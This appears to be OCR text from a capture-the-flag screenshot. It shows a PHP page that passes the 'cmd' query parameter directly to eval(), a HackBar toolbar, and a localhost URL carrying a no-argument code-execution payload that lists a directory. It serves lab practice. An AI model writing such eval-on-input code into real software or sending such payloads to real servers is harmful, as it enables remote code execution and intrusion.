 <?php
highlight_file(__FILE__);
error_reporting(0);
$cmd=$_GET['cmd'];
eval($cmd);
?> 119
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://localhost/1/wucan.php?cmd=print_r(ord(end(scandir(current(localeconv())))));